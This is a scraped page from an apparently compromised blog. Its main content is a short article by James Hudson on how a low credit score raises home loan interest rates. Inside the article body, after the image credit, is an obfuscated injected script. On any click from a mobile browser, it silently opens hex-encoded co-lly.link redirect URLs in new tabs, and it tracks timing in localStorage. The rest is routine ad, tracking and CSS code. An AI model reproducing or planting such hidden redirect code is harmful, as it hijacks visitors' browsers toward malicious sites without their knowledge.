			<div class="image-wrapper"><img width="724" height="445" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Applying-for-a-Home-Loan-Your-Bad-Credit-Score-can-Affect-you-featured-724x445.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://fastquickanswer.com/author/james-hudson/" title="Posts by James Hudson" rel="author">James Hudson</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p>Since the economic crisis in 2008, it has become increasingly clear that borrowers with lower credit scores are more likely to default on their loans than people with high scores. Due to this risk, the requirements for credit scores have become stricter. Individuals with bad credit scores are less likely to be approved now. After approval, the main difference for a person with a low score and a person with a high score is the interest rate. If you have a bad score, you’ll be given a higher interest rate on your mortgage.</p>
<p>The most commonly used credit score is the Fair Isaac Corp. (FICO) score. It is calculated using five categories:</p>
<ul>
<li>Your history of making payments</li>
<li>The amount you owe</li>
<li>How long you have had credit</li>
<li>Your recent or new debts</li>
<li>What type of credit you have</li>
</ul>
<p>Most lenders use tiered pricing, which means that the interest rate goes up as the credit score goes down. However, different lenders may have different cut-off points for their interest rates. You need to research lenders for to find one that offers the best rate for your score.</p>
<p>A low credit score does not mean you’re ineligible for a home loan. You will simply have a high interest rate attached to your home loan. By making regular payments on your home loan for two to three years, you can raise your credit score and then refinance your home loan for a lower interest rate.</p>
<p>Lenders will look closely at the reasons for your low credit score. If you have failed to repay minor debts or have had a major illness that set you back financially, they could give you a better interest rate than the rate they give other people with bad credit scores. If the score is low because of a consistent record of failure to repay, with several repossessions and even bankruptcy, it could be almost impossible to get a home loan.</p>
<p>It is worth raising your credit score before applying for a home loan. High interest rates over the term of your loan can amount to tens of thousands of dollars. If you can wait to buy your own home, try to raise your bad credit score into at least the middle range. That way it will be easier to receive loan approval and it will make your payments more manageable.</p>
<p><em>Featured Image Source: Thinkstock/zimmytws<br />
</em><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 5, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
												
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "18.222.221.124";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "18.222.221.124";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://fastquickanswer.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769781452.526 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/51486902697cb8cc807866.72447131.tmp -->

--- FILE ---
content_type: text/css
request_url: https://fastquickanswer.com/wp-content/mu-plugins/gminc/res/resultitem.css
body_size: -40
content:
div.internal-links ul li div.internal-img {
	float:left;
	padding:4px 20px 6px 0px;
	text-align:center;
	color:#888;
	font-size:20px;
	padding-bottom:10px;
}

div.internal-links ul li.top_li div.internal-img {
	padding-bottom:6px;
}

div.internal-links ul li div.blog-post-title-search header.entry-header span {
	/*pointer-events: none;
	cursor:default;
	text-decoration: underline;*/
	font-size: 24px;
	font-weight: 700 !important;
	line-height: 22px;
	color: #222;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span {
	font-size: 14px;
	font-family: Arial,sans-serif !important;
	color: #636363;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span.entry-summary-link {
	font-size: 12px;
	/* font-weight: bold !important;
	line-height: 22px; */
	color: #636363;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
	text-decoration: underline;
}
div.internal-links ul li div.blog-post-title-search div.entry-date {
        font-size: 12px;
}


--- FILE ---
content_type: application/javascript
request_url: https://fastquickanswer.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001
body_size: -208
content:
function imp_callbackfunc(o){
	fbq('trackCustom', 'YahooArbImp', {
	affid: o.affid,
	keyword: o.kwd,
	serveUrl: o.srv,
	adrequest: o.adreq,
	addisplay: o.addisp,
	frameid: o.id,
	sitehosts: o.sitehosts
	});
}
function callbackfunc(o){
	fbq('track', 'Lead');
	fbq('trackCustom', 'YahooArbClick', {
	affid: o.affId,
	keyword: o.keyword,
	clicktarget: o.clickTarget,
	serveUrl: o.serveUrl,
	sitehost: o.sitehost,
	frameid: o.id,
	position: o.position
	});
}